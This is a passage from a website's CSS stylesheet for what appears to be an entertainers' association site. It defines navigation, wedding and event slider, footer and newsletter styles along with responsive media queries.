    margin-top: -3px;
}

form#search-form {
    margin-top: -3px !important;
}

input#s {
    margin-left: 32px !important;
    margin-right: -5px !important;
}

button#search-submit i {
    font-size: 16px;
}

.adja_hp_end h4 {
    position: relative;
    font-size: 40px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
    font-family: 'Raleway', sans-serif;
    width: 180px;
    height: 70px;
    padding: 4px 6px 4px 12px;
    border-radius: 5px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ff99acf2 100%);
}

.adja_hp_end h4 small {
    font-size: 22px;
    font-family: Raleway;
    position: relative;
    top: -14px;
    left: 12px;
    font-weight: 600;
}

.adja_hp_end h4 strong {
    font-size: 20px;
    position: relative;
    top: -38px;
    left: 58px;
    font-weight: inherit;
}
.main_new_heading h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 35px;
    font-weight: bold;
    color: #000;
    margin-top: 40px;
    margin-bottom: 35px;
    text-decoration: underline #1b399f;
}

.new_main_sec {
    background-color: #e6e4e4;
}

.adj_hp_mn button {
    padding: 10px 30px;
    background-color: #06217c;
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    border: none;
    border-radius: 5px;

    background: -webkit-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -moz-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -ms-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -o-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
}

/*---------Footer css   new   1-11-2019-----------*/

.footer_right_side {
    text-align: left;
    padding-top: 3%;
}

.footer_left_side {
    text-align: left;
}

.wi_new_rightab a {
    font-size: 26px;
    line-height: 30px;
    color: #fff !important;
    text-decoration: none;
}

.wi_right_new_b.wi_tagline_new {
    font-size: 22px;
    font-style: italic;
    color: #fff;
    font-weight: 300;
    line-height: 28px;
}

.footer_right_side h6 {
    font-family: Raleway;
    font-size: 40px;
    color: #fff;
    font-weight: 500;
}

span.adja {
    color: #92073e;
    font-weight: 600;
}

.news-letter-cstm p {
    color: #fff;
    font-size: 15px;
    font-family: Raleway;
}

.footer_left_side img {
    height: 120px;
}

input.news_letter_mail {
    height: 46px;
    width: 55%;
    background: #f6a5c6;
    border: none;
    padding: 8px;
    color: #fff;
}

input.subscribe_newslt {
    background: #92073e;
    padding: 14px 30px;
    font-size: 16px;
    border: none;
    color: #d5d5d5;
    margin-left: -2px;
    border-radius: unset;
    text-transform: uppercase;
}

.social_icons_sec {
    text-align: left;
    margin-top: 20px;
}

.footer_right_side label {
    width: 100%;
}

div#footer {
    padding: 45px 0px;
}

.footer_last_sec p {
    font-size: 15px;
    border-top: 1px solid;
    margin-top: 25px;
    padding-top: 15px;
    color: #fff;
    font-family: Raleway;
}

.wi_new_rightab {
    margin-top: 16px;
}

.wi_new_left img {
    height: 92px !important;
    width: 95px !important;
}

.social_icons_sec img {
    margin-right: 10px;
}

.footer_last_sec a {
    color: #fff !important;
}

input.subscribe_newslt:hover {
    color: #d7d7d7;
}

.news_letter_mail::placeholder {
    color: #fffdfd !important;
    font-size: 16px;
}

#adjah_box {
    /* background-image: none !important; */
    /* background-repeat: no-repeat; */
    /* background-size: 100% 60% !important; */
    background-size: cover;
    height: 110px;
    background-image: linear-gradient(45deg, #114fa0, #dfdfff);
}

.slide p {
    color: #fff !important;
}

/*-------------------Carousel Slider css--------------2-11-19--------------------*/
/*.main_banner_slider .carousel-item {
    height: 400px;
}
div#demo {
    padding: 0px 0px 66px 0px;
}
.main_banner_slider h2 {
    font-size: 45px;
    font-family: raleway;
    font-weight: 600;
    margin-bottom: 6px;
}
.main_banner_slider p {
    font-size: 16px;
    line-height: 24px;

}
.main_banner_slider button {
    padding: 22px 30px;
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-family: raleway;
    font-weight: 500;
    margin-top: 12px;
}
td.adja_prof_soctd img {
    padding-right: 6px;
}
*/

div#loopedSlider .container {
    height: 210px;
}

/*--------------wedding-section------------------*/

.all_wedding_slider {
    padding: 8% 0px 0px 0px;
    width: 100%;
}

.all_wedding_slider h2 {
    font-size: 60px;
    color: #ffffff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

.all_wedding_slider p {
    font-size: 20px;
    width: 60%;
    margin: 0 auto;
    line-height: 25px;
}

.all_wedding_slider button {
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    background-color: #06217c;
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color: #fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}

/*

.mitzvah_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}
.mitzvah_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

.mitzvah_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
 .mitzvah_sec{
 padding: 13% 0px 0px 0px;
 }



 .corporate_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .corporate_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .corporate_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}
.corporate_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}



 .school_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .school_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .school_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

 .school_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
*/


.adja_nav_c {
    position: relative;
    width: 100% !important;
    z-index: 99999999 !important;
}
.adja_nav_c_in{
    background: #00000059 !important;
    padding: 5px;
    padding-right: 30px;
}

.new_main_sec {

    margin-top: 3%;
}

.the_body {
    position: relative;
    z-index: 99999;
}

/* .video_container .overlay {
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 2;
    background: rgba(0,0,0,0.5);
    height: 710px;
} */
.col-lg-4 {
    float: left !important;
}

.col-lg-6 {
    float: left !important;
}

.adj_hp_mn {
    float: left;
    width: 100%;
}

.form-new-div {
    float: left !important;
}

.all_wedding_slider a img {
    float: none !important;
    margin-top: 20px;
}

div#loopedSlider a img {
    float: none !important;
}

.wi_calendar_schedule_info {
    margin: 0 auto;
    width: 1000px;
}

.wi_calendar_schedule_info3 input {
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

.new_main_sec {
    position: relative;
}

div#loopedSlider-pagination {
    height: 20px !important;
    text-align: center !important;
    margin: 0 auto;
}

/* ----------button on hover----------- */

.dropbtn {
    background-color: transparent;
    color: white;
    padding: 9px 16px 16px 16px;
    font-size: 16px;
    border: none;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 99999;
}

.dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.dropdown-content a:hover {
    background-color: #ddd;
}

.dropdown:hover .dropdown-content {
    display: block;
}

.dropdown:hover .dropbtn {
    background-color: #ffffff;
    color: #000;
}

/* -----------main navbar---------css----- */

.main-navbar {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.main-navbar ul li a {
    color: #fff !important;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
}

@media (min-width: 1200px) {
    .main-navbar {
        max-width: 1140px;
    }

}

@media (min-width: 768px) {
    .main-navbar {
        max-width: 720px;
    }

}

@media (min-width: 576px) {
    .main-navbar {
        max-width: 540px;
    }

}

@media onle screen {

}

@media only screen and (min-width: 768px) and (max-width: 980px) {


    video.myVideo22 {
        width: 100%;
        /* height: 555px; */
        min-height: auto;
    }

    .all_wedding_slider {
        padding: 5% 0px 5% 0px;
    }

    .adja_s_pagination {
        height: 30px;
        margin: 10px 3px 0;
        padding: 0px;
        width: auto;
    }

    #header #logo {
        float: left;
        width: 67%;
    }

        /*.all_wedding_slider p {*/
        /*    width: 100%;*/
        /*}*/

    .wi_tagline {
        color: #fff;
        font-size: 17px;
    }
}

.navbar-toggler {
    display: none;
}

.adja_a_bar ul li {
    float: left !important;
    padding: 0px;
    padding-right: 20px;
    padding-left: 10px;
    vertical-align: middle;

}

.adja_a_bar ul li a:hover {
    color: #3300cc;
    text-decoration: none;
}

.adja_a_bar_w {
    width: auto;
}

.nav-link {
    display: block;
    padding: 0px !important;
}

.adja_hhtp {
    margin: 0px;
    width: auto !important;
}

#nav-one li:hover a, #nav-one li.sfHover a {
    width: auto !important;
    background: none;
    color: #fff;
}

#nav-one li:hover ul a:hover, #nav-one li.sfHover ul a:hover {
    width: auto !IMPORTANT;
}

.wi_nav_button .sub-navset {
    opacity: 0.9999;
    display: block;
    margin-top: -5px;
    background: #00000061 !important;
}

img.avatar {
    height: auto;
}

.adja_up_box_image_in img {
    border: 0px;
    height: auto;
}
.adja_nav_c .navbar-expand-lg {
    flex-direction: column;
}
/*@media only screen and (min-width: px) and (max-width: px){*/
/*    !*#loopedSlider {*!*/
/*    !*    height: calc(37vh - 420px);*!*/
/*    !*}*!*/
/*}*/
/*@media only screen and (min-width: 601px) and (max-width: 800px){*/
/*    #loopedSlider {*/
/*        height: calc(32vh - 420px);*/
/*    }*/
/*}*/
@media only screen and (min-width: 601px) and (max-width: 992px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px !important;
        width: 20px;
        height: auto !important;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff !important;
        font-weight: 600 !important;
        text-decoration: none !important;
        font-size: 18px !important;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px !important;
        font-weight: normal !important;
        margin-top: 6px !important;
        padding-left: 65px !important;
    }

    .wi_tagline {
        color: #fff !important;
        font-size: 15px !important;
        font-style: italic !important;
        padding-left: 0px !important;
        margin-top: 0px !important;
        line-height: 14px;
        margin-left: 67px !important;
    }

    div#contact_us_adja a {
        font-size: 18px !important;
        text-transform: capitalize;
        color: #ffffff !important;
        text-align: center;
        margin-top: 20px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em !important;
        height: 0.5em !important;
        background-color: white !important;
    }

    .navbar-toggler {
        padding: .25rem .75rem !important;
        font-size: 1.25rem !important;
        line-height: 1 !important;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100% !important;
        top: 0 !important;
        right: 0 !important;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 400px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 5px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: 39px !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        /* height: 380px !important; */
    }

    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: 600px;
    }

    div.optionDescrip {
        width: auto;
    }

    .nav-link.active {
        color: white;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 120px !important;
        height: auto !important;
    }

    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 120px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 600px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        hheight: auto !important;
    }
    .table-set22 table{ height: auto !important; width: 600px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box { width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    .all_wedding_slider {
        padding: 40px 0px 0px 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 450px;
    }
    #loopedSlider {
        margin: -20px auto;
        /*height: calc(100vh - 45px); */
		 height: calc(35vh - 0px); 
		 
}
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }

}
@media only screen and (min-width: 600px) and (max-width: 750px) {
	#loopedSlider {
        	 height: calc(30vh - 0px);  
	}
}
@media only screen and (max-width: 600px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px;
        width: 20px;
        height: auto;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff;
        font-weight: 600;
        text-decoration: none !important;
        font-size: 11px;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px;
        font-weight: normal;
        margin-top: 6px;
        padding-left: 65px;
    }

    .wi_tagline {
        color: #fff;
        font-size: 9px;
        font-style: italic;
        padding-left: 0px;
        margin-top: 0px;
        line-height: 14px;
        margin-left: 67px !important;
    }
    #header #logo {
        width: 70%;
    }
    #header #search-bar {
        width: 30%;
    }

    div#contact_us_adja a {
        font-size: 9px !important;
        text-transform: capitalize !important;
        color: #d0d0d0 !important;
        text-align: center;
        margin-top: 22px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em;
        height: 0.5em;
        background-color: white;
    }

    .navbar-toggler {
        padding: .25rem .75rem;
        font-size: 1.25rem;
        line-height: 1;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background-color: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100%;
        top: 0;
        right: 0;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 15px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: auto !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        height: 125px !important;
    }
    #loopedSlider-pagination .container {
        width: auto;
        height: 30px !important;
    }


    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: auto;
    }

    div.optionDescrip {
        width: auto;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 50px !important;
        height: auto !important;
    }
    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 80px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 330px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        height: auto!important;
    }
    .entry center iframe {
        width: auto;
        height: auto;
    }
    .table-set22 table{ height: auto !important; width: 320px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box{ width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    div.dir-search {float: none;margin: 0px;}
    .tableset221  { width: auto !important; height: auto !important;}
    .adja_nav_c_in .wi_nav_button a {color: white !important;}
    .sub-navset .nav-item a.nav-link, #nav-one ul a.nav-link{color: white !important;}
    .wi_calendar_schedule{margin-top: 20px}
    .wi_textinput, .wi_textarea, .adja_up_right textarea{ width: auto!important; height: auto !important;}
    .widefat td, .widefat th {display: block;}
    .adja_pr_ssas {width: auto!important;float: left!important;}

    .all_wedding_slider p {
        font-size: 10px;
        line-height: 20px;
        width: 90% !important;
    }
    .all_wedding_slider h2 {
        font-size: 24px;
        margin-bottom: 5px;
    }
    .all_wedding_slider {
        padding: 0px;
    }
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }
    .adja_up_box_name {
        font-size: 20px;
        padding: 10px 0px 0px 180px;
    }
    .adja_up_box_company_logo {
        float: none;
        height: 90px;
        margin: 10px 5px 5px;
        padding: 0px;
        width: 150px;
    }
    .adja_uc_box {
        margin: 15px;
        width: auto;
    }
    .adjaCTYPEm {
        width: auto !important;
    }
    .adja_prof_soc {
        width: auto;
        margin-top: 60px;
    }
    .wi_nav_button .sub-navset {
        background: #000000 !important;
        box-shadow: 0px 0px 32px 0px rgba(38,38,38,0.77);
    }
    .fa-bars {
        color: #444444 !important;
    }
    .navbar-toggler {
        background-color: white !important;
    }
    .unique-page .adja_nav_c {
        margin-bottom: 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 200px;
    }
    #loopedSlider {
        margin: -25px auto;
    }
}
BODY {
    background-color: #29292a !important;
}
#header #logo img {
	width: 135px;
    height: 135px;
}
/*.t_container .wi_righta a {*/
/*    color: #252525;*/
/*}*/
/*.t_container .wi_tagline {*/
/*    color: #4c4c4c;*/
/*}*/
/*.t_container div#contact_us_adja a {*/
/*    color: #191919;*/
/*}*/
 .adja_nav_c{
    margin-bottom: 20px;
}
 .adja_hp_nt a {
    color: #000000 !important;
}
/*.t_container {*/
/*width: 1110px;*/
/*}*/
/*.t_container .adja_nav_c_in*/
/*{*/
/*    background: #00000000 !important;*/
/*}*/
.unique-page .adja_nav_c_in
{
    background: #00000000 !important;
}
/*.t_container  .wi_nav_button a {*/
/*    color: #000;*/
/*}*/
/*.t_container #nav-one li:hover a{*/
/*     color: #0e0e0e;*/
/* }*/
/*.t_container #nav-one li:hover  a{*/
/*    color: #0e0e0e;*/
/*}*/
.unique-page .wi_nav_button .sub-navset {
    background: #0b0b0b !important;
}
.unique-page .adja_nav_current {
    border-top: 3px solid #fff !important;
}
.unique-page .container {
    max-width: 100% !important;
}
/*.t_container .t_container {*/
/*    width: 998px;*/
/*}*/
.t_container{
padding-top: 10px;
}
h1,h2,h3,h4,h5{font-family:ubuntu}

.author-box img {
    height: auto !important;
}
.adja_pr_ssas iframe {
    width:  auto !important;
    height: auto !important;
}
.search-dis, .contact-hide {
    display: none;
}


@media only screen and (min-width: 1200px) {
    #loopedSlider {
        height: calc(48vh - 0px);
    }
}
@media only screen and (min-width: 1366px) {
    #loopedSlider {
        height: calc(45vh - 0px);
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    #loopedSlider {
        /*height: calc(100vh - 155px); */
		height: calc(42vh - 0px);
    }
}

@media only screen and (max-width: 768px) {
    .adja_hp_n { 
		min-height: 210px;
	}
}

/*video.myVideo22 {*/
/*    position: absolute;*/
/*    max-height: 592px;*/
/*    width: 100%;*/
/*    min-height: auto;*/
/*}*/

